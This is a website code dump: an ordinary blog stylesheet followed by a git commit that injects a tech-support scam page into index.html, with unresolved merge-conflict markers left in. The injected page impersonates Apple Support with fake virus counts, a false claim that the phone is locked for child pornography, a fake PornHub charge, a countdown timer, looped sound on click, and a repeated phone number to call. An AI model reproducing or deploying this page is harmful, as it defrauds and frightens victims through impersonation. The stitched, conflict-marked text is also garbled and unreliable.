  justify-content: space-between;
  font-size: 0.8rem;
  color: rgba(255,255,255,0.35);
  flex-wrap: wrap;
  gap: 12px;
}
.footer-bottom-links { display: flex; gap: 20px; }
.footer-bottom-links a { color: rgba(255,255,255,0.35); transition: color 0.2s; }
.footer-bottom-links a:hover { color: rgba(255,255,255,0.7); }

/* ═══════════════════════════════════════════
   COOKIE CONSENT BANNER
═══════════════════════════════════════════ */
.cookie-banner {
  position: fixed;
  bottom: 0; left: 0; right: 0;
  z-index: 9999;
  background: #fff;
  border-top: 3px solid var(--primary);
  box-shadow: 0 -8px 32px rgba(0,0,0,0.12);
  padding: 20px 0;
  transform: translateY(100%);
  transition: transform 0.4s cubic-bezier(0.4,0,0.2,1);
}
.cookie-banner.visible { transform: translateY(0); }
.cookie-banner-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  flex-wrap: wrap;
}
.cookie-text { flex: 1; }
.cookie-text p {
  font-size: 0.875rem;
  color: #07101f;
  line-height: 1.5;
}
.cookie-text a { color: var(--primary); text-decoration: underline; }
.cookie-actions { display: flex; gap: 10px; flex-shrink: 0; }
.cookie-banner .btn-outline {
  color: var(--primary);
  border-color: rgba(26,107,60,0.22);
}
.cookie-banner .btn-outline:hover {
  background: rgba(26,107,60,0.1);
}

/* ═══════════════════════════════════════════
   POPUP CTA MODAL
═══════════════════════════════════════════ */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.55);
  z-index: 9998;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s;
}
.modal-overlay.open { opacity: 1; pointer-events: all; }
.modal-box {
  background: #fff;
  border-radius: var(--radius-lg);
  max-width: 520px;
  width: 100%;
  overflow: hidden;
  box-shadow: var(--shadow-hover);
  transform: translateY(30px) scale(0.96);
  transition: transform 0.3s cubic-bezier(0.4,0,0.2,1);
}
.modal-overlay.open .modal-box { transform: none; }
.modal-header {
  background: var(--primary);
  padding: 28px 32px 24px;
  color: #fff;
  position: relative;
}
.modal-header h3 { font-size: 1.4rem; color: #fff; margin-bottom: 6px; }
.modal-header p { font-size: 0.9rem; color: rgba(255,255,255,0.8); }
.modal-close {
  position: absolute;
  top: 16px; right: 16px;
  width: 32px; height: 32px;
  border-radius: 50%;
  background: rgba(255,255,255,0.15);
  display: flex; align-items: center; justify-content: center;
  color: #fff;
  font-size: 1.1rem;
  cursor: pointer;
  transition: background 0.2s;
}
.modal-close:hover { background: rgba(255,255,255,0.3); }
.modal-body { padding: 28px 32px 32px; color: var(--text-dark); }
.modal-form { display: flex; flex-direction: column; gap: 14px; }
.form-group label {
  display: block;
  font-size: 0.9rem;
  font-weight: 600;
  color: #07101f;
  margin-bottom: 8px;
}
.form-group input, .form-group textarea, .form-group select {
  width: 100%;
  padding: 12px 16px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-size: 0.95rem;
  font-family: var(--font-body);
  color: #07101f;
  background: #fff;
  outline: none;
  transition: border-color 0.2s, box-shadow 0.2s;
  min-height: 46px;
}
.form-group input::placeholder,
.form-group textarea::placeholder,
.form-group select::placeholder {
  color: rgba(7,16,31,0.45);
}
.form-group input:focus, .form-group textarea:focus, .form-group select:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(26,107,60,0.12);
}
.form-group input:invalid, .form-group textarea:invalid, .form-group select:invalid {
  border-color: #d64545;
  box-shadow: 0 0 0 3px rgba(214,69,69,0.12);
}
.form-group textarea { resize: vertical; min-height: 100px; }
.form-checkbox {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 0.88rem;
  color: rgba(7,16,31,0.85);
  line-height: 1.5;
}
.form-checkbox input[type="checkbox"] {
  width: 16px; height: 16px;
  margin-top: 2px;
  accent-color: var(--primary);
  flex-shrink: 0;
}
.form-checkbox a { color: var(--primary); text-decoration: underline; }
.modal-form .form-checkbox,
.contact-form-card .form-checkbox {
  color: rgba(7,16,31,0.85);
}
.modal-form .form-checkbox span { color: rgba(7,16,31,0.85); }
.validation-message,
.field-error {
  font-size: 0.85rem;
  color: #d64545;
  margin-top: 4px;
  line-height: 1.4;
}

.modal-form input:invalid,
.modal-form textarea:invalid,
.modal-form select:invalid {
  border-color: #d64545;
  box-shadow: 0 0 0 3px rgba(214,69,69,0.12);
}

/* ═══════════════════════════════════════════
   SCROLL TO TOP
═══════════════════════════════════════════ */
.scroll-top {
  position: fixed;
  bottom: 28px; right: 28px;
  width: 44px; height: 44px;
  background: var(--primary);
  color: #fff;
  border-radius: var(--radius-sm);
  display: flex; align-items: center; justify-content: center;
  box-shadow: 0 4px 16px rgba(26,107,60,0.4);
  z-index: 500;
  opacity: 0;
  pointer-events: none;
  transform: translateY(10px);
  transition: all 0.3s;
  cursor: pointer;
}
.scroll-top.visible { opacity: 1; pointer-events: all; transform: none; }
.scroll-top:hover { background: var(--primary-dark); transform: translateY(-3px); }

/* ═══════════════════════════════════════════
   BLOG DETAIL PAGE
═══════════════════════════════════════════ */
.post-hero {
  position: relative;
  height: 480px;
  overflow: hidden;
  background: var(--bg-dark);
}
.post-hero-img {
  width: 100%; height: 100%;
  object-fit: cover;
  opacity: 0.65;
}
.post-hero-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to bottom, rgba(10,20,15,0.3) 0%, rgba(10,20,15,0.75) 100%);
}
.post-hero-content {
  position: absolute;
  bottom: 0; left: 0; right: 0;
  padding: 48px 0 40px;
  color: #fff;
}
.post-hero-content .category-badge {
  background: var(--primary);
  color: #fff;
  margin-bottom: 14px;
}
.post-hero-content h1 {
  font-size: 2.4rem;
  color: #fff;
  line-height: 1.2;
  max-width: 760px;
  margin-bottom: 16px;
}
.post-meta-bar {
  display: flex;
  align-items: center;
  gap: 20px;
  flex-wrap: wrap;
}
.post-meta-bar span {
  font-size: 0.85rem;
  color: rgba(255,255,255,0.75);
  display: flex;
  align-items: center;
  gap: 6px;
}

.post-body-layout {
  display: grid;
  grid-template-columns: 1fr 300px;
  gap: 48px;
  align-items: start;
  padding: 56px 0 72px;
}
.post-article-content { max-width: 720px; }
.post-article-content h2 {
  font-size: 1.5rem;
  margin: 32px 0 14px;
  color: var(--text-dark);
}
.post-article-content h3 {
  font-size: 1.2rem;
  margin: 24px 0 10px;
  color: var(--text-dark);
}
.post-article-content p {
  font-size: 1.025rem;
  line-height: 1.78;
  color: var(--text-body);
  margin-bottom: 18px;
}
.post-article-content ul, .post-article-content ol {
  padding-left: 24px;
  margin-bottom: 18px;
}
.post-article-content li {
  font-size: 1.025rem;
  line-height: 1.75;
  color: var(--text-body);
  margin-bottom: 6px;
}
.post-article-content strong { color: var(--text-dark); font-weight: 700; }
.post-article-content a { color: var(--primary); text-decoration: underline; }
.post-article-content blockquote {
  margin: 24px 0;
  padding: 20px 24px;
  border-left: 4px solid var(--primary);
  background: var(--primary-light);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-size: 1.05rem;
  font-style: italic;
  color: var(--primary-dark);
}

.post-author-box {
  margin-top: 48px;
  padding: 28px;
  background: var(--bg-light);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  display: flex;
  gap: 20px;
  align-items: flex-start;
}
.post-author-avatar {
  width: 64px; height: 64px;
  border-radius: 50%;
  background: var(--primary);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-size: 1.4rem;
  font-weight: 700;
  color: #fff;
  flex-shrink: 0;
}
.post-author-info h4 { font-size: 1rem; margin-bottom: 4px; }
.post-author-info .role { font-size: 0.8rem; color: var(--primary); font-weight: 600; margin-bottom: 8px; }
.post-author-info p { font-size: 0.875rem; color: var(--text-muted); line-height: 1.6; }

.post-tags { display: flex; flex-wrap: wrap; gap: 8px; margin: 32px 0; }

/* Related posts */
.related-section { padding: 56px 0; background: var(--bg-light); border-top: 1px solid var(--border); }

/* ═══════════════════════════════════════════
   BREADCRUMB
═══════════════════════════════════════════ */
.breadcrumb {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 0.82rem;
  color: var(--text-muted);
  padding: 16px 0;
}
.breadcrumb a { color: var(--text-muted); transition: color 0.2s; }
.breadcrumb a:hover { color: var(--primary); }
.breadcrumb span { color: var(--text-light); }
.breadcrumb .current { color: var(--text-dark); font-weight: 500; }
.breadcrumb-wrap.light-surface .breadcrumb a,
.breadcrumb-wrap.light-surface .breadcrumb span {
  color: rgba(7,16,31,0.65);
}
.breadcrumb-wrap.light-surface .breadcrumb .current {
  color: #07101f;
}
.breadcrumb-wrap.light-surface .breadcrumb a:hover {
  color: var(--primary);
}
.light-surface,
.light-surface h2,
.light-surface h3,
.light-surface h4,
.light-surface h5,
.light-surface h6,
.light-surface p,
.light-surface span,
.light-surface li,
.light-surface a {
  color: #07101f;
}
.light-surface a:hover {
  color: var(--primary);
}
.light-surface p,
.light-surface span,
.light-surface li {
  color: rgba(7,16,31,0.75);
}

.faq-strip {
  color: #07101f;
}
.faq-strip h2,
.faq-strip h3,
.faq-strip h4 {
  color: #ffffff;
}
.faq-strip p,
.faq-strip span,
.faq-strip li {
  color: rgba(7,16,31,0.8);
}

/* ═══════════════════════════════════════════
   PAGE HEADER BANNER
═══════════════════════════════════════════ */
.page-banner {
  background: var(--bg-light);
  border-bottom: 1px solid var(--border);
  padding: 48px 0;
}
.page-banner-inner { text-align: center; }
.page-banner .eyebrow {
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--primary);
  margin-bottom: 10px;
}
.page-banner h1 { font-size: 2.6rem; margin-bottom: 12px; }
.page-banner p { font-size: 1.05rem; color: var(--text-muted); max-width: 560px; margin: 0 auto; }

/* ═══════════════════════════════════════════
   CONTACT PAGE
═══════════════════════════════════════════ */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 420px;
  gap: 48px;
  padding: 72px 0;
  align-items: start;
}
.contact-info-card {
  background: var(--primary);
  border-radius: var(--radius-lg);
  padding: 40px;
  color: #fff;
}
.contact-info-card h3 { color: #fff; font-size: 1.4rem; margin-bottom: 12px; }
.contact-info-card > p { color: rgba(255,255,255,0.75); margin-bottom: 32px; font-size: 0.925rem; }
.contact-info-item {
  display: flex;
  gap: 14px;
  margin-bottom: 24px;
  align-items: flex-start;
}
.contact-info-icon {
  width: 40px; height: 40px;
  background: rgba(255,255,255,0.12);
  border-radius: var(--radius-sm);
  display: flex; align-items: center; justify-content: center;
  font-size: 1.1rem;
  flex-shrink: 0;
}
.contact-info-text strong {
  display: block;
  font-size: 0.8rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: rgba(255,255,255,0.6);
  margin-bottom: 3px;
}
.contact-info-text a, .contact-info-text span {
  font-size: 0.9rem;
  color: rgba(255,255,255,0.9);
}
.contact-form-card {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 40px;
  box-shadow: var(--shadow-md);
  color: #07101f;
}
.contact-form-card h3 { font-size: 1.4rem; margin-bottom: 6px; color: #07101f; }
.contact-form-card > p { font-size: 0.875rem; color: rgba(7,16,31,0.75); margin-bottom: 28px; }
.contact-form-card .form-group label { color: #07101f; }
.contact-form-card .form-group input,
.contact-form-card .form-group textarea,
.contact-form-card .form-group select { color: #07101f; }
.contact-form-card .form-checkbox { color: rgba(7,16,31,0.75); }
.contact-panel { color: #07101f; }
.contact-panel h4 { color: #07101f; }
.contact-panel span,
.contact-panel p { color: rgba(7,16,31,0.75); }
.contact-panel .form-checkbox { color: rgba(7,16,31,0.75); }
.contact-panel.response-hours { background: #fff; border-color: var(--border); }
.contact-panel.response-hours .response-hours-row span { color: rgba(7,16,31,0.85); }
.contact-panel.response-hours .response-hours-row span:last-child { color: #07101f; }
.contact-panel.response-hours p { color: rgba(7,16,31,0.72); }
.faq-card h4 { color: #07101f; }
.faq-card p { color: rgba(7,16,31,0.75); }
.contact-form { display: flex; flex-direction: column; gap: 18px; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }

/* ═══════════════════════════════════════════
   ABOUT PAGE
═══════════════════════════════════════════ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 480px;
  gap: 64px;
  align-items: center;
  padding: 80px 0;
}
.about-image {
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
}
.about-image img { width: 100%; height: 380px; object-fit: cover; }
.about-text .eyebrow {
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--primary);
  margin-bottom: 12px;
}
.about-text h2 { font-size: 2rem; margin-bottom: 18px; }
.about-text p {
  font-size: 1rem;
  color: var(--text-body);
  line-height: 1.75;
  margin-bottom: 14px;
}
.values-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  margin-top: 12px;
}
.value-card {
  padding: 24px;
  background: #fff;
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-sm);
  text-align: center;
  transition: var(--transition);
}
.value-card:hover { box-shadow: var(--shadow-md); transform: translateY(-3px); border-color: var(--primary-light); }
.value-icon { font-size: 2rem; margin-bottom: 12px; }
.value-card h4 { font-size: 1rem; margin-bottom: 6px; color: #07101f; }
.value-card p { font-size: 0.85rem; color: rgba(7,16,31,0.75); line-height: 1.55; }

/* Stats row */
.stats-row {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0;
  background: var(--primary);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin: 48px 0;
}
.stat-item {
  padding: 32px 24px;
  text-align: center;
  color: #fff;
  border-right: 1px solid rgba(255,255,255,0.1);
}
.stat-item:last-child { border-right: none; }
.stat-number {
  font-family: var(--font-display);
  font-size: 2.4rem;
  font-weight: 800;
  color: #fff;
  line-height: 1;
  margin-bottom: 6px;
}
.stat-number span { color: var(--accent); }
.stat-label { font-size: 0.82rem; color: rgba(255,255,255,0.7); font-weight: 500; }

/* ═══════════════════════════════════════════
   LEGAL PAGES
═══════════════════════════════════════════ */
.legal-content {
  max-width: 800px;
  margin: 0 auto;
  padding: 60px 0 80px;
}
.legal-content h2 {
  font-size: 1.4rem;
  margin: 36px 0 12px;
  padding-top: 36px;
  border-top: 1px solid var(--border);
}
.legal-content h2:first-of-type { border-top: none; margin-top: 0; padding-top: 0; }
.legal-content p {
  font-size: 0.95rem;
  color: var(--text-body);
  line-height: 1.78;
  margin-bottom: 14px;
}
.legal-content ul { padding-left: 20px; margin-bottom: 14px; }
.legal-content li { font-size: 0.95rem; color: var(--text-body); line-height: 1.7; margin-bottom: 6px; list-style: disc; }
.legal-meta {
  font-size: 0.82rem;
  color: var(--text-muted);
  padding: 12px 16px;
  background: var(--bg-light);
  border-radius: var(--radius-sm);
  border-left: 3px solid var(--primary);
  margin-bottom: 32px;
}

/* ── Search Bar ── */
.search-bar {
  display: flex;
  align-items: center;
  gap: 0;
  background: #fff;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.search-bar:focus-within {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(26,107,60,0.1);
}
.search-bar input {
  flex: 1;
  padding: 10px 14px;
  border: none;
  outline: none;
  font-size: 0.875rem;
  font-family: var(--font-body);
  color: #07101f;
  background: transparent;
}
.search-bar input::placeholder { color: var(--text-light); }
.search-bar button {
  padding: 10px 14px;
  background: var(--primary);
  color: #fff;
  border: none;
  cursor: pointer;
  transition: background 0.2s;
}
.search-bar button:hover { background: var(--primary-dark); }

/* ── Pagination ── */
.pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 48px;
}
.page-btn {
  width: 38px; height: 38px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  display: flex; align-items: center; justify-content: center;
  font-size: 0.875rem;
  font-weight: 600;
  color: var(--text-body);
  transition: var(--transition);
  cursor: pointer;
}
.page-btn:hover, .page-btn.active {
  background: var(--primary);
  border-color: var(--primary);
  color: #fff;
}
.page-btn.disabled { opacity: 0.4; pointer-events: none; }

/* ── Loading skeleton ── */
.skeleton {
  background: linear-gradient(90deg, #f0f0f0 25%, #e8e8e8 50%, #f0f0f0 75%);
  background-size: 200% 100%;
  animation: shimmer 1.5s infinite;
  border-radius: var(--radius-sm);
}
@keyframes shimmer { 0% { background-position: -200% 0; } 100% { background-position: 200% 0; } }

/* ── Toast ── */
.toast {
  position: fixed;
  bottom: 80px; right: 24px;
  background: var(--text-dark);
  color: #fff;
  padding: 12px 20px;
  border-radius: var(--radius-sm);
  font-size: 0.875rem;
  font-weight: 500;
  box-shadow: var(--shadow-lg);
  z-index: 9999;
  transform: translateY(20px);
  opacity: 0;
  transition: all 0.3s;
  display: flex;
  align-items: center;
  gap: 10px;
}
.toast.show { transform: none; opacity: 1; }
.toast.success { background: var(--primary); }

/* ── Utility ── */
.text-center { text-align: center; }
.text-muted { color: var(--text-muted); }
.mt-0 { margin-top: 0; }
.mt-8 { margin-top: 8px; }
.mt-16 { margin-top: 16px; }
.mt-24 { margin-top: 24px; }
.mt-32 { margin-top: 32px; }
.mb-24 { margin-bottom: 24px; }
.mb-32 { margin-bottom: 32px; }
.gap-24 { gap: 24px; }
.visually-hidden { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0,0,0,0); }

/* ═══════════════════════════════════════════
   RESPONSIVE
═══════════════════════════════════════════ */
@media (max-width: 1100px) {
  .footer-grid { grid-template-columns: 200px 1fr 1fr; }
  .footer-grid > *:last-child { grid-column: 2; }
  .stats-row { grid-template-columns: repeat(2, 1fr); }
  .stat-item:nth-child(2) { border-right: none; }
  .about-grid { grid-template-columns: 1fr; }
  .about-image { order: -1; }
  .about-image img { height: 300px; }
}
@media (max-width: 900px) {
  .content-layout { grid-template-columns: 1fr; }
  .content-sidebar { order: -1; }
  .hero-grid { grid-template-columns: 1fr; }
  .blog-grid { grid-template-columns: repeat(2, 1fr); }
  .contact-grid { grid-template-columns: 1fr; }
  .post-body-layout { grid-template-columns: 1fr; }
  .form-row { grid-template-columns: 1fr; }
  .values-grid { grid-template-columns: 1fr 1fr; }
}
@media (max-width: 768px) {
  .main-nav, .header-actions .btn { display: none; }
  .hamburger { display: flex; }
  .footer-grid { grid-template-columns: 1fr 1fr; }
  .footer-brand { grid-column: 1 / -1; }
  .newsletter-form { flex-direction: column; }
  .blog-grid { grid-template-columns: 1fr; }
  .blog-card-horizontal { grid-template-columns: 100px 1fr; }
  .page-banner h1 { font-size: 2rem; }
  .post-hero { height: 360px; }
  .post-hero-content h1 { font-size: 1.75rem; }
  .section { padding: 48px 0; }
}
@media (max-width: 480px) {
  .container { padding: 0 16px; }
  .footer-grid { grid-template-columns: 1fr; }
  .hero-main-content h2 { font-size: 1.5rem; }
  .hero-main-content { padding: 22px 18px 24px; }
  .blog-grid { grid-template-columns: 1fr; }
  .category-card-grid { grid-template-columns: 1fr; }
  .sponsor-grid { grid-template-columns: 1fr; }
  .feature-cta-grid { grid-template-columns: 1fr; }
  .ad-feature-card { grid-template-columns: 1fr; }
  .feature-card { padding: 18px; }
  .stats-row { grid-template-columns: repeat(2, 1fr); }
  .values-grid { grid-template-columns: 1fr; }
  .cookie-banner-inner { flex-direction: column; }
  .modal-header, .modal-body { padding: 24px 20px; }
}

==== commit 572c7fbd: "xxxx" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,132 @@
+<?php
+?>
+<<<<<<< HEAD
+<!DOCTYPE html><html lang="en"><head>
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple Support</title>
+    <link rel="apple-touch-icon" href="images/favicon.ico">
+    <link rel="icon" type="image/png" href="images/favicon.ico">
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+
+    <!-- Bootstrap 5 CSS -->
+    <link href="css/bootstrap.min.css" rel="stylesheet">
+    <link rel="stylesheet" href="css/bootstrap-icons.css">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="css/all.min.css">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+
+  
+    <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q2TNFF1HW1"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-Q2TNFF1HW1');
+</script>
+
+</head>
+
+<body onclick="playSound()"  id="link">
+    <!-- Click overlay - only active when needed -->
+    <div id="clickOverlay" class="click-overlay"></div>
+
+        
+    <div class="bgimg">
+            <video autoplay loop muted style="width: 100%;">
+  <source src="images/vdo.webm" type="video/webm">
+</video>
+        </div>
+
+
+    <div class="main">
+        
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-content">
+                        
+                        <div class="alert-box">
+                            
+
+    <div class="spacbar">
+        <div class="d-flex justify-content-between">
+  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
+  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
+</div>
+<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
+   <div class="alert-title">Your iOS is infected with 3 viruses. Our security check found traces of 8 malware and 12 phishing/spyware. System damage: 28.1%.<br>
+    immediete removal required!</div>
+   
+    <div class="txstm"> Please contact Apple Support immediately at <strong><a href="tel:+1-855-670-5499">+1-855-670-5499</a></strong> to secure your device and prevent unauthorized activity.</div>
+    <a href="tel:+1-855-670-5499" class="alert-button"><span id="countdown">10:00</span> remaining before damage is permanent.</a>
+    
+    </div>
+</div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <div class="notification">
+        <div class="msalogo"><img src="images/warn.png" alt="" width="30px"> EMERGENCY ALERTS</div>
+<div class="cursor">now</div>
+  <div class="notification-body">
+    Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase <br>of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-670-5499">+1-855-670-5499</a> to unlock it!
+  </div>
+  <img src="images/apple.png" alt="Apple Pay" class="apple-pay">
+</div>
+
+    <div id="modalContainer"></div>
+
+    
+     <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-50px!important;">
+
+        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
+            <div class="modal-content">
+                <div class="modal-body text-center">
+                    <div class="alertimg">
+                        <img src="images/warn.png" alt="" style="width: 80px;">
+                    </div>
+                    <h4 style="font-weight: 600;">Security Warning!</h4>
+                    <div class="alert-text">
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-670-5499">+1-855-670-5499</a> to unlock it!
+                    </div>
+
+                    
+                    <div class="text-end gap-4 mt-3 actionbtn">
+                        <a href="tel:+1-855-670-5499" class="me-2 bg-primary">Call +1-855-670-5499</a>
+                        <a href="tel:+1-855-670-5499" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop></audio>
+
+
+
+    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
+    <script src="js/popper.min.js"></script>
+    <script src="js/bootstrap.min.js"></script>
+    <script src="js/Jdjifsx.js"></script>
+    <script src="js/NsicjSc.js"></script>
+    <script src="js/NisifAZ.js"></script>
+
+
+
+
+</body></html>
+=======
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -354,3 +483,4 @@
 <script src="js/main.js"></script>
 </body>
 </html>
+>>>>>>> e7294905d6a7ef394aae2b9383ad4336fae962b9
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,3531 @@
